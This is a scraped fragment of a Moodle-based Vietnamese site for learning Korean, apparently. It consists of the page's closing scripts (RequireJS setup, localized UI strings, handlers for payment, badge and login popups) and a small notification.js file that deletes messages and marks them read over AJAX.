    baseUrl : 'https://v1.masterkorean.vn/lib/requirejs.php/1766993640/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"S\u1eeda l\u1ea7n cu\u1ed1i","name":"T\u00ean","error":"L\u1ed7i","info":"Th\u00f4ng tin","yes":"C\u00f3","no":"Kh\u00f4ng","morehelp":"Tr\u1ee3 gi\u00fap th\u00eam","loadinghelp":"\u0110ang t\u1ea3i...","cancel":"Hu\u1ef7 b\u1ecf","confirm":"X\u00e1c nh\u1eadn","areyousure":"B\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","closebuttontitle":"\u0110\u00f3ng","unknownerror":"L\u1ed7i kh\u00f4ng r\u00f5","changesmadereallygoaway":"B\u1ea1n v\u1eeba c\u00f3 m\u1ed9t s\u1ed1 thay \u0111\u1ed5i. C\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n \u0111i ch\u1ed7 kh\u00e1c v\u00e0 b\u1ecf h\u1ebft nh\u1eefng thay \u0111\u1ed5i v\u1eeba r\u1ed3i?"},"repository":{"type":"Lo\u1ea1i","size":"K\u00edch th\u01b0\u1edbc","invalidjson":"Chu\u1ed7i JSON kh\u00f4ng h\u1ee3p l\u1ec7","nofilesattached":"Kh\u00f4ng c\u00f3 t\u1ec7p \u0111\u00ednh k\u00e8m","filepicker":"B\u1ed9 ch\u1ecdn t\u1ec7p","logout":"Tho\u00e1t","nofilesavailable":"Kh\u00f4ng c\u00f3 t\u1ec7p","norepositoriesavailable":"Xin l\u1ed7i, kh\u00f4ng c\u00f3 kho n\u00e0o hi\u1ec7n t\u1ea1i c\u1ee7a b\u1ea1n c\u00f3 th\u1ec3 tr\u1ea3 v\u1ec1 c\u00e1c t\u1ec7p theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","fileexistsdialogheader":"T\u1ec7p t\u1ed3n t\u1ea1i","fileexistsdialog_editor":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00f3 \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m trong v\u0103n b\u1ea3n b\u1ea1n \u0111ang s\u1eeda.","fileexistsdialog_filemanager":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","renameto":"\u0110\u1eb7t t\u00ean th\u00e0nh \"{$a}\"","referencesexist":"C\u00f3 {$a} t\u1ec7p b\u00ed danh\/l\u1ed1i t\u1eaft s\u1eed d\u1ee5ng t\u1ec7p n\u00e0y l\u00e0m ngu\u1ed3n","select":"Ch\u1ecdn"},"admin":{"confirmdeletecomments":"B\u1ea1n \u0111\u1ecbnh x\u00f3a c\u00e1c b\u00ecnh lu\u1eadn, b\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","confirmation":"X\u00e1c nh\u1eadn"},"block":{"addtodock":"Chuy\u1ec3n n\u00f3 sang khu b\u1ed1c x\u1ebfp","undockitem":"D\u1ee1 b\u1ecf m\u1ee5c n\u00e0y","dockblock":"B\u1ed1c x\u1ebfp kh\u1ed1i {$a}?","undockblock":"D\u1ee1 b\u1ecf kh\u1ed1i {$a}","undockall":"B\u1ed1c d\u1ee1 t\u1ea5t c\u1ea3","hidedockpanel":"\u1ea8n b\u1ea3ng b\u1ed1c x\u1ebfp","hidepanel":"\u1ea8n b\u1ea3ng"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random696b82282d34d3'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random696b82282d34d3'); });
})();
//]]>
</script>

        </div>

    </div>
</body>
</html>
    
<!--    <meta property="og:title" content="Facebook Livestream 2023.04 Kinh nghiệm xin học bổng du học Hàn Quốc" />
    <meta property="og:url" content="https://v1.masterkorean.vn/local/course/list.php?id=104" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="/pluginfile.php/33806/local_courselist/thumbnailimg/644/Thumbnail-02.png" />-->
    
<script type="text/javascript">
    function sharefacebook(url) {
        window.open("http://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url));
    }
    $(function () {
        //배송정보입력 팝업 
        $(".payment").click(function () {
            if (not_login()) {
                utils.popup.call_layerpop("/local/payment/paypop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"id": 246});
                return false;
            }
        });
    });  
    function pay_resultpop(result){
    utils.popup.close_pop($('.layerpop'));
        if (not_login()) {
            utils.popup.call_layerpop("/local/payment/payokpop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"data": result});
            return false;
        }
    }
    function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
    }
//    function payment_course(classid,payid) {
//        if (not_login()) {
//            //utils.popup.call_windowpop("/local/payment/init_payment.php?classid="+classid, 1200, 800,'payment');
//            $.ajax({
//                url: "/local/lmsdata/course_enrol_ajax.php",
//                type: 'post',
//                dataType: "json",
//                data: {classid: classid, type: 1,payid: payid},
//                success: function (result) {
//                    alert(result.msg);
//                    location.reload();
//                }
//            });
//        }
//    }

    //function productdelivery(bookid, type) {
    //    var address = $('input[name=address]').val();
    //    var address_detail = $('input[name=address_detail]').val();
    //    var phone1 = $('input[name=phone1]').val();
    //
    //    if(address == '' || address_detail == '' || phone1 == ''){
    //        alert('//');
    //        return false;
    //    }
    //
    //    var result = call_ajax('shoppinginfo', {bookid: bookid, address: address + ' ' + address_detail, cell: phone1, type: type}, false);
    //    if (result.status == 'success') {
    //        payment_course(bookid,result.payid);
    //        utils.popup.close_pop($('.layerpop'));
    //    }
    //}
    
    $(function () {
        $('.play').click(function () {
            var video = $('#my-video');
            //video.attr('src', 'https://upload.wikimedia.org/wikipedia/en/d/dc/Pac-Man_Atari_2600_footage.ogv');
            video.get(0).play();
            $('.play').hide();
            $('.play').siblings(".bg").hide();
        });
        
        //배지 안내 팝업
        $(".badge-alarm>span").click(function () {
            utils.popup.call_layerpop("./pop_badge.php", {
                "width": "400px",
                "height": "auto",
                "bg": true,
                "callbackFn": function () {}
            }, {
                "id": $(this).data('id')
            });
        });
    });
    //배지 전체보기 팝업
    $(document).on("click", ".open-bdg-pop", function () {
        utils.popup.call_layerpop("./pop_allbadge.php", {
            "width": "800px",
            "height": "auto",
            "callbackFn": function () {}
        }, {
            "param": "11"
        });
    });
    
    //배지 안내 팝업
    $(document).on("click", ".bdg-list>li", function () {
        utils.popup.call_layerpop("./pop_badge_1.php", {
            "width": "400px",
            "height": "auto",
            "bg": true,
            "callbackFn": function () {}
        }, {
            "id": $(this).data('id')
        });
    });

    function score_star(){
        var score = $('#id_score_star .on').length;
        $('input[name=score]').val(score);
    }

    function return_check(courseid, userid, status){
        var result = call_ajax('overlap_courseview', {courseid:courseid, userid:userid, status:status}, false);
        if(result.status == "success") {
            if(result.list){
                alert('Bạn đã hoàn thành bài đánh giá');
                return false;
            }
        }else{
            alert(result.error);
            return false;
        }
        return true;
    }
</script>

--- FILE ---
content_type: application/javascript
request_url: https://v1.masterkorean.vn/local/mypage/notification.js
body_size: 398
content:

function message_delete(messageid,timeread,userid,msg){
     if (confirm(msg)) {
        $.ajax({
            url: "notification_ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {id: messageid, timeread : timeread,userid:userid
                },
            success: function (data) {
                if(messageid>0){
                    $('.noti'+messageid).hide();
                } else {
                     window.location.reload();
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });    
    }
}
function message_read(messageid,userid){

    $.ajax({
        url: "notification_read_ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {id: messageid, userid:userid
            },
        success: function (data) {
            if(messageid>0){
                $('.noti'+messageid).addClass('read');
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });    

}

$(document).ready(function(){
//    $('.al-close').click(function(){
//       if (confirm("알림을 삭제하시겠습니까?")) {
//            
//        }
//    });
});